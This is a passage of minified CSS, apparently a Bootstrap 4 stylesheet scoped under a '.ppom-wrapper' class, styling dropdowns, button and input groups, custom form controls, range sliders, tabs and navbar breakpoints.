.dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:.3em solid;border-bottom:.3em solid #fff0}.ppom-wrapper .dropleft .dropdown-toggle:empty::after{margin-left:0}.ppom-wrapper .dropleft .dropdown-toggle::before{vertical-align:0}.ppom-wrapper .dropdown-menu[x-placement^="top"],.ppom-wrapper .dropdown-menu[x-placement^="right"],.ppom-wrapper .dropdown-menu[x-placement^="bottom"],.ppom-wrapper .dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.ppom-wrapper .dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.ppom-wrapper .dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:#fff0;border:0}.ppom-wrapper .dropdown-item:hover,.ppom-wrapper .dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.ppom-wrapper .dropdown-item.active,.ppom-wrapper .dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.ppom-wrapper .dropdown-item.disabled,.ppom-wrapper .dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:#fff0}.ppom-wrapper .dropdown-menu.show{display:block}.ppom-wrapper .dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.ppom-wrapper .dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.ppom-wrapper .btn-group,.ppom-wrapper .btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.ppom-wrapper .btn-group>.btn,.ppom-wrapper .btn-group-vertical>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.ppom-wrapper .btn-group>.btn:hover,.ppom-wrapper .btn-group-vertical>.btn:hover{z-index:1}.ppom-wrapper .btn-group>.btn:focus,.ppom-wrapper .btn-group>.btn:active,.ppom-wrapper .btn-group>.btn.active,.ppom-wrapper .btn-group-vertical>.btn:focus,.ppom-wrapper .btn-group-vertical>.btn:active,.ppom-wrapper .btn-group-vertical>.btn.active{z-index:1}.ppom-wrapper .btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.ppom-wrapper .btn-toolbar .input-group{width:auto}.ppom-wrapper .btn-group>.btn:not(:first-child),.ppom-wrapper .btn-group>.ppom-wrapper .btn-group:not(:first-child){margin-left:-1px}.ppom-wrapper .btn-group>.btn:not(:last-child):not(.dropdown-toggle),.ppom-wrapper .btn-group>.ppom-wrapper .btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.ppom-wrapper .btn-group>.btn:not(:first-child),.ppom-wrapper .btn-group>.ppom-wrapper .btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.ppom-wrapper .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.ppom-wrapper .dropdown-toggle-split::after,.ppom-wrapper .dropup .dropdown-toggle-split::after,.ppom-wrapper .dropright .dropdown-toggle-split::after{margin-left:0}.ppom-wrapper .dropleft .dropdown-toggle-split::before{margin-right:0}.ppom-wrapper .btn-sm+.dropdown-toggle-split,.ppom-wrapper .btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.ppom-wrapper .btn-lg+.dropdown-toggle-split,.ppom-wrapper .btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.ppom-wrapper .btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.ppom-wrapper .btn-group-vertical>.btn,.ppom-wrapper .btn-group-vertical>.ppom-wrapper .btn-group{width:100%}.ppom-wrapper .btn-group-vertical>.btn:not(:first-child),.ppom-wrapper .btn-group-vertical>.ppom-wrapper .btn-group:not(:first-child){margin-top:-1px}.ppom-wrapper .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.ppom-wrapper .btn-group-vertical>.ppom-wrapper .btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.ppom-wrapper .btn-group-vertical>.btn:not(:first-child),.ppom-wrapper .btn-group-vertical>.ppom-wrapper .btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.ppom-wrapper .btn-group-toggle>.btn,.ppom-wrapper .btn-group-toggle>.ppom-wrapper .btn-group>.btn{margin-bottom:0}.ppom-wrapper .btn-group-toggle>.btn input[type="radio"],.ppom-wrapper .btn-group-toggle>.btn input[type="checkbox"],.ppom-wrapper .btn-group-toggle>.ppom-wrapper .btn-group>.btn input[type="radio"],.ppom-wrapper .btn-group-toggle>.ppom-wrapper .btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.ppom-wrapper .input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.ppom-wrapper .input-group>.ppom-wrapper .form-control,.ppom-wrapper .input-group>.ppom-wrapper .form-control-plaintext,.ppom-wrapper .input-group>.custom-select,.ppom-wrapper .input-group>.custom-file{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.ppom-wrapper .input-group>.ppom-wrapper .form-control+.ppom-wrapper .form-control,.ppom-wrapper .input-group>.ppom-wrapper .form-control+.custom-select,.ppom-wrapper .input-group>.ppom-wrapper .form-control+.custom-file,.ppom-wrapper .input-group>.ppom-wrapper .form-control-plaintext+.ppom-wrapper .form-control,.ppom-wrapper .input-group>.ppom-wrapper .form-control-plaintext+.custom-select,.ppom-wrapper .input-group>.ppom-wrapper .form-control-plaintext+.custom-file,.ppom-wrapper .input-group>.custom-select+.ppom-wrapper .form-control,.ppom-wrapper .input-group>.custom-select+.custom-select,.ppom-wrapper .input-group>.custom-select+.custom-file,.ppom-wrapper .input-group>.custom-file+.ppom-wrapper .form-control,.ppom-wrapper .input-group>.custom-file+.custom-select,.ppom-wrapper .input-group>.custom-file+.custom-file{margin-left:-1px}.ppom-wrapper .input-group>.ppom-wrapper .form-control:focus,.ppom-wrapper .input-group>.custom-select:focus,.ppom-wrapper .input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.ppom-wrapper .input-group>.custom-file .custom-file-input:focus{z-index:4}.ppom-wrapper .input-group>.ppom-wrapper .form-control:not(:first-child),.ppom-wrapper .input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ppom-wrapper .input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.ppom-wrapper .input-group>.custom-file:not(:last-child) .custom-file-label,.ppom-wrapper .input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.ppom-wrapper .input-group:not(.has-validation)>.ppom-wrapper .form-control:not(:last-child),.ppom-wrapper .input-group:not(.has-validation)>.custom-select:not(:last-child),.ppom-wrapper .input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.ppom-wrapper .input-group.has-validation>.ppom-wrapper .form-control:nth-last-child(n+3),.ppom-wrapper .input-group.has-validation>.custom-select:nth-last-child(n+3),.ppom-wrapper .input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.ppom-wrapper .input-group-prepend,.ppom-wrapper .input-group-append{display:-ms-flexbox;display:flex}.ppom-wrapper .input-group-prepend .btn,.ppom-wrapper .input-group-append .btn{position:relative;z-index:2}.ppom-wrapper .input-group-prepend .btn:focus,.ppom-wrapper .input-group-append .btn:focus{z-index:3}.ppom-wrapper .input-group-prepend .btn+.btn,.ppom-wrapper .input-group-prepend .btn+.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text+.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text+.btn,.ppom-wrapper .input-group-append .btn+.btn,.ppom-wrapper .input-group-append .btn+.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text+.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text+.btn{margin-left:-1px}.ppom-wrapper .input-group-prepend{margin-right:-1px}.ppom-wrapper .input-group-append{margin-left:-1px}.ppom-wrapper .input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.ppom-wrapper .input-group-text input[type="radio"],.ppom-wrapper .input-group-text input[type="checkbox"]{margin-top:0}.ppom-wrapper .input-group-lg>.ppom-wrapper .form-control:not(textarea),.ppom-wrapper .input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.ppom-wrapper .input-group-lg>.ppom-wrapper .form-control,.ppom-wrapper .input-group-lg>.custom-select,.ppom-wrapper .input-group-lg>.ppom-wrapper .input-group-prepend>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-lg>.ppom-wrapper .input-group-append>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-lg>.ppom-wrapper .input-group-prepend>.btn,.ppom-wrapper .input-group-lg>.ppom-wrapper .input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.ppom-wrapper .input-group-sm>.ppom-wrapper .form-control:not(textarea),.ppom-wrapper .input-group-sm>.custom-select{height:calc(1.5em + 0.5rem + 2px)}.ppom-wrapper .input-group-sm>.ppom-wrapper .form-control,.ppom-wrapper .input-group-sm>.custom-select,.ppom-wrapper .input-group-sm>.ppom-wrapper .input-group-prepend>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-sm>.ppom-wrapper .input-group-append>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group-sm>.ppom-wrapper .input-group-prepend>.btn,.ppom-wrapper .input-group-sm>.ppom-wrapper .input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.ppom-wrapper .input-group-lg>.custom-select,.ppom-wrapper .input-group-sm>.custom-select{padding-right:1.75rem}.ppom-wrapper .input-group>.ppom-wrapper .input-group-prepend>.btn,.ppom-wrapper .input-group>.ppom-wrapper .input-group-prepend>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group:not(.has-validation)>.ppom-wrapper .input-group-append:not(:last-child)>.btn,.ppom-wrapper .input-group:not(.has-validation)>.ppom-wrapper .input-group-append:not(:last-child)>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group.has-validation>.ppom-wrapper .input-group-append:nth-last-child(n+3)>.btn,.ppom-wrapper .input-group.has-validation>.ppom-wrapper .input-group-append:nth-last-child(n+3)>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group>.ppom-wrapper .input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.ppom-wrapper .input-group>.ppom-wrapper .input-group-append:last-child>.ppom-wrapper .input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.ppom-wrapper .input-group>.ppom-wrapper .input-group-append>.btn,.ppom-wrapper .input-group>.ppom-wrapper .input-group-append>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group>.ppom-wrapper .input-group-prepend:not(:first-child)>.btn,.ppom-wrapper .input-group>.ppom-wrapper .input-group-prepend:not(:first-child)>.ppom-wrapper .input-group-text,.ppom-wrapper .input-group>.ppom-wrapper .input-group-prepend:first-child>.btn:not(:first-child),.ppom-wrapper .input-group>.ppom-wrapper .input-group-prepend:first-child>.ppom-wrapper .input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ppom-wrapper .custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.ppom-wrapper .custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.ppom-wrapper .custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.ppom-wrapper .custom-control-input:checked~.ppom-wrapper .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.ppom-wrapper .custom-control-input:focus~.ppom-wrapper .custom-control-label::before{box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .custom-control-input:focus:not(:checked)~.ppom-wrapper .custom-control-label::before{border-color:#80bdff}.ppom-wrapper .custom-control-input:not(:disabled):active~.ppom-wrapper .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.ppom-wrapper .custom-control-input[disabled]~.ppom-wrapper .custom-control-label,.ppom-wrapper .custom-control-input:disabled~.ppom-wrapper .custom-control-label{color:#6c757d}.ppom-wrapper .custom-control-input[disabled]~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input:disabled~.ppom-wrapper .custom-control-label::before{background-color:#e9ecef}.ppom-wrapper .custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.ppom-wrapper .custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.ppom-wrapper .custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .ppom-wrapper .custom-control-label::before{border-radius:.25rem}.custom-checkbox .ppom-wrapper .custom-control-input:checked~.ppom-wrapper .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate~.ppom-wrapper .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate~.ppom-wrapper .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .ppom-wrapper .custom-control-input:disabled:checked~.ppom-wrapper .custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-checkbox .ppom-wrapper .custom-control-input:disabled:indeterminate~.ppom-wrapper .custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-radio .ppom-wrapper .custom-control-label::before{border-radius:50%}.custom-radio .ppom-wrapper .custom-control-input:checked~.ppom-wrapper .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .ppom-wrapper .custom-control-input:disabled:checked~.ppom-wrapper .custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-switch{padding-left:2.25rem}.custom-switch .ppom-wrapper .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .ppom-wrapper .custom-control-label::after{top:calc(0.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .ppom-wrapper .custom-control-label::after{transition:none}}.custom-switch .ppom-wrapper .custom-control-input:checked~.ppom-wrapper .custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .ppom-wrapper .custom-control-input:disabled:checked~.ppom-wrapper .custom-control-label::before{background-color:rgb(0 123 255 / .5)}.ppom-wrapper .custom-select{display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ppom-wrapper .custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .custom-select:focus::-ms-value{color:#495057;background-color:#fff}.ppom-wrapper .custom-select[multiple],.ppom-wrapper .custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.ppom-wrapper .custom-select:disabled{color:#6c757d;background-color:#e9ecef}.ppom-wrapper .custom-select::-ms-expand{display:none}.ppom-wrapper .custom-select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #495057}.ppom-wrapper .custom-select-sm{height:calc(1.5em + 0.5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.ppom-wrapper .custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.ppom-wrapper .custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);margin-bottom:0}.ppom-wrapper .custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 0.75rem + 2px);margin:0;overflow:hidden;opacity:0}.ppom-wrapper .custom-file-input:focus~.ppom-wrapper .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .custom-file-input[disabled]~.ppom-wrapper .custom-file-label,.ppom-wrapper .custom-file-input:disabled~.ppom-wrapper .custom-file-label{background-color:#e9ecef}.ppom-wrapper .custom-file-input:lang(en)~.ppom-wrapper .custom-file-label::after{content:"Browse"}.ppom-wrapper .custom-file-input~.ppom-wrapper .custom-file-label[data-browse]::after{content:attr(data-browse)}.ppom-wrapper .custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.ppom-wrapper .custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 0.75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.ppom-wrapper .custom-range{width:100%;height:1.4rem;padding:0;background-color:#fff0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ppom-wrapper .custom-range:focus{outline:0}.ppom-wrapper .custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .custom-range::-moz-focus-outer{border:0}.ppom-wrapper .custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.ppom-wrapper .custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.ppom-wrapper .custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.ppom-wrapper .custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#dee2e6;border-color:#fff0;border-radius:1rem}.ppom-wrapper .custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.ppom-wrapper .custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.ppom-wrapper .custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.ppom-wrapper .custom-range::-moz-range-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#dee2e6;border-color:#fff0;border-radius:1rem}.ppom-wrapper .custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.ppom-wrapper .custom-range::-ms-thumb{-ms-transition:none;transition:none}}.ppom-wrapper .custom-range::-ms-thumb:active{background-color:#b3d7ff}.ppom-wrapper .custom-range::-ms-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#fff0;border-color:#fff0;border-width:.5rem}.ppom-wrapper .custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.ppom-wrapper .custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.ppom-wrapper .custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.ppom-wrapper .custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.ppom-wrapper .custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.ppom-wrapper .custom-range:disabled::-moz-range-track{cursor:default}.ppom-wrapper .custom-range:disabled::-ms-thumb{background-color:#adb5bd}.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-file-label,.ppom-wrapper .custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-file-label,.ppom-wrapper .custom-select{transition:none}}.ppom-wrapper .nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.ppom-wrapper .nav-link{display:block;padding:.5rem 1rem}.ppom-wrapper .nav-link:hover,.ppom-wrapper .nav-link:focus{text-decoration:none}.ppom-wrapper .nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.ppom-wrapper .nav-tabs{border-bottom:1px solid #dee2e6}.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link{margin-bottom:-1px;border:1px solid #fff0;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:hover,.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.active,.ppom-wrapper .nav-tabs .ppom-wrapper .nav-item.show .ppom-wrapper .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.ppom-wrapper .nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.ppom-wrapper .nav-pills .ppom-wrapper .nav-link{border-radius:.25rem}.ppom-wrapper .nav-pills .ppom-wrapper .nav-link.active,.ppom-wrapper .nav-pills .show>.ppom-wrapper .nav-link{color:#fff;background-color:#007bff}.ppom-wrapper .nav-fill>.ppom-wrapper .nav-link,.ppom-wrapper .nav-fill .ppom-wrapper .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.ppom-wrapper .nav-justified>.ppom-wrapper .nav-link,.ppom-wrapper .nav-justified .ppom-wrapper .nav-item{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.ppom-wrapper .navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.ppom-wrapper .navbar .container,.ppom-wrapper .navbar .container-fluid,.ppom-wrapper .navbar .container-sm,.ppom-wrapper .navbar .container-md,.ppom-wrapper .navbar .container-lg,.ppom-wrapper .navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.ppom-wrapper .navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.ppom-wrapper .navbar-brand:hover,.ppom-wrapper .navbar-brand:focus{text-decoration:none}.ppom-wrapper .navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{padding-right:0;padding-left:0}.ppom-wrapper .navbar-nav .dropdown-menu{position:static;float:none}.ppom-wrapper .navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.ppom-wrapper .navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.ppom-wrapper .navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:#fff0;border:1px solid #fff0;border-radius:.25rem}.ppom-wrapper .navbar-toggler:hover,.ppom-wrapper .navbar-toggler:focus{text-decoration:none}.ppom-wrapper .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.ppom-wrapper .navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.ppom-wrapper .navbar-expand-sm>.container,.ppom-wrapper .navbar-expand-sm>.container-fluid,.ppom-wrapper .navbar-expand-sm>.container-sm,.ppom-wrapper .navbar-expand-sm>.container-md,.ppom-wrapper .navbar-expand-sm>.container-lg,.ppom-wrapper .navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.ppom-wrapper .navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .dropdown-menu{position:absolute}.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{padding-right:.5rem;padding-left:.5rem}.ppom-wrapper .navbar-expand-sm>.container,.ppom-wrapper .navbar-expand-sm>.container-fluid,.ppom-wrapper .navbar-expand-sm>.container-sm,.ppom-wrapper .navbar-expand-sm>.container-md,.ppom-wrapper .navbar-expand-sm>.container-lg,.ppom-wrapper .navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav-scroll{overflow:visible}.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-toggler{display:none}}@media (max-width:767.98px){.ppom-wrapper .navbar-expand-md>.container,.ppom-wrapper .navbar-expand-md>.container-fluid,.ppom-wrapper .navbar-expand-md>.container-sm,.ppom-wrapper .navbar-expand-md>.container-md,.ppom-wrapper .navbar-expand-md>.container-lg,.ppom-wrapper .navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.ppom-wrapper .navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .dropdown-menu{position:absolute}.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{padding-right:.5rem;padding-left:.5rem}.ppom-wrapper .navbar-expand-md>.container,.ppom-wrapper .navbar-expand-md>.container-fluid,.ppom-wrapper .navbar-expand-md>.container-sm,.ppom-wrapper .navbar-expand-md>.container-md,.ppom-wrapper .navbar-expand-md>.container-lg,.ppom-wrapper .navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav-scroll{overflow:visible}.ppom-wrapper .navbar-expand-md .ppom-wrapper 